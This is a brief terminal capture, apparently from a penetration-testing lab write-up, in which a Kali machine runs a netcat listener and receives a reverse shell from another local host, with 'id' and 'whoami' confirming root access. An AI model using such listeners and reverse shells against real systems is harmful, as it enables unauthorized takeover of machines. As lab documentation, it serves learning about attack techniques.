 root@kali:~# nc -lvvp 3333
listening on [any] 3333 ...
192.168.1.26: inverse host lookup failed: Unknown host
connect to [192.168.1.76] from (UNKNOWN) [192.168.1.26] 44670
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root